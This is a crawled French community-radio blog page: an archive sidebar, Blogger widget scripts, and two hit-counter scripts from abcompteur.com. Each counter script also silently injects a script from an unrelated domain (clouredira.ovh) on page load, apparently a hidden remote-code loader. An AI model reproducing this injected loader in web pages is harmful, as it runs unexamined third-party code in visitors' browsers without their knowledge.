<li><a href='https://aubervilliers-radio.blogspot.com/2010/12/prochaine-emission.html'>Prochaine émission:</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/02/'>
février
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(64)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/08/'>
août
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/02/'>
février
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2007/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2007/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2007/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2007/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY66Sd3z1lVJOlJtXgtgO5_AAROlKA:1768618884379';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3792602269923783843','//aubervilliers-radio.blogspot.com/2010/12/archives-en-vacances.html','3792602269923783843');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3792602269923783843', 'title': 'aubervilliers-radio (arfm)', 'url': 'https://aubervilliers-radio.blogspot.com/2010/12/archives-en-vacances.html', 'canonicalUrl': 'http://aubervilliers-radio.blogspot.com/2010/12/archives-en-vacances.html', 'homepageUrl': 'https://aubervilliers-radio.blogspot.com/', 'searchUrl': 'https://aubervilliers-radio.blogspot.com/search', 'canonicalHomepageUrl': 'http://aubervilliers-radio.blogspot.com/', 'blogspotFaviconUrl': 'https://aubervilliers-radio.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22aubervilliers-radio (arfm) - Atom\x22 href\x3d\x22https://aubervilliers-radio.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22aubervilliers-radio (arfm) - RSS\x22 href\x3d\x22https://aubervilliers-radio.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22aubervilliers-radio (arfm) - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3792602269923783843/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22aubervilliers-radio (arfm) - Atom\x22 href\x3d\x22https://aubervilliers-radio.blogspot.com/feeds/7955612667603402067/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '7955612667603402067', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7VFoG7TfNI2P0tW0WHSkIgXAGcGjpfI6n84hc4kBbra5E52JmcORpDDgJysufV7LB_wqz3OrRga3-bJ1v2GQS7aDSgUhJl4RRGAD0eGco1oMZS-zmwPVj1PsHatECxpBhvIfM6G2zXbaa/s72-c/bouche+oreille.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7VFoG7TfNI2P0tW0WHSkIgXAGcGjpfI6n84hc4kBbra5E52JmcORpDDgJysufV7LB_wqz3OrRga3-bJ1v2GQS7aDSgUhJl4RRGAD0eGco1oMZS-zmwPVj1PsHatECxpBhvIfM6G2zXbaa/s400/bouche+oreille.jpg', 'pageName': 'archives en vacances!', 'pageTitle': 'aubervilliers-radio (arfm): archives en vacances!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'archives en vacances!', 'description': 'Et oui les archives sont en vacances et prennent un peu de retard alors en attendant que cela se r\xe9tablisse, voici un lien pour t\xe9l\xe9charger ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7VFoG7TfNI2P0tW0WHSkIgXAGcGjpfI6n84hc4kBbra5E52JmcORpDDgJysufV7LB_wqz3OrRga3-bJ1v2GQS7aDSgUhJl4RRGAD0eGco1oMZS-zmwPVj1PsHatECxpBhvIfM6G2zXbaa/s400/bouche+oreille.jpg', 'url': 'https://aubervilliers-radio.blogspot.com/2010/12/archives-en-vacances.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7955612667603402067}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'crosscol', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'sidebar', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=6/55/9071/0/1&ID=437530
body_size: 173
content:
document.write('<a href="http://www.abcompteur.com/?437530" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/55/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/55/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/55/8.gif" border="0" alt="8">');document.write('<img src="http://script.abcompteur.com/digit/55/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/55/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/55/2.gif" border="0" alt="2">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/live/?code=1/104/818/7/1&ID=303280
body_size: 599
content:
document.write('<table bgcolor="#FFCC00" style="border:1px solid #000000;padding-left: 10px;padding-right:10px;" border="0" cellpadding="0" cellspacing="0"  height="15"><tbody> <tr> <td align="center" nowrap> <table cellpading="0" border="0" cellspacing="0"><tbody> <tr bgcolor="#FFCC00" bordercolor="#FFFFFF"> <td> <div align="center"><font face="Verdana, Arial" size="1"><font color="#000000"><b>&nbsp;1&nbsp;</b></font></td><td><font face="Verdana, Arial" size="1"><font color="#000000">visiteur</b> actuellement sur ce site</font></font></div></td></tr></tbody> </table></td></tr></tbody> </table>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

